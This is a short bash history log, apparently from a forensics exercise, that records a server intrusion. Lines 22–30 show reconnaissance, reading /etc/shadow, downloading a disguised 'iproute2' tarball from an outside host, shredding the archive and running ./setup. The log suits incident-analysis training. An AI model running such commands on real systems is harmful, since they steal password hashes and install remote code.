 bash_history.txt sshd.log
bash_history.txt
19 [2024-02-16 10:28:29] source ./cms/bin/activate
20 [2024-02-16 12:38:11] python ./server.py --tests
21 [2024-02-16 14:40:47] python ./server.py --tests
22 [2024-02-19 04:00:18] whoami
23 [2024-02-19 04:00:20] uname -a
24 [2024-02-19 04:00:40] cat /etc/passwd
25 [2024-02-19 04:01:01] cat /etc/shadow
26 [2024-02-19 04:01:15] ps faux
27 [2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
28 [2024-02-19 04:10:02] tar xvf latest.tar.gz
29 [2024-02-19 04:12:02] shred -zu latest.tar.gz
30 [2024-02-19 04:14:02] ./setup
31 [2024-02-20 11:11:14] nvim server.py
32 [2024-02-20 11:48:40] source ./cms/bin/activate
33 [2024-02-20 11:49:29] python ./server.py --tests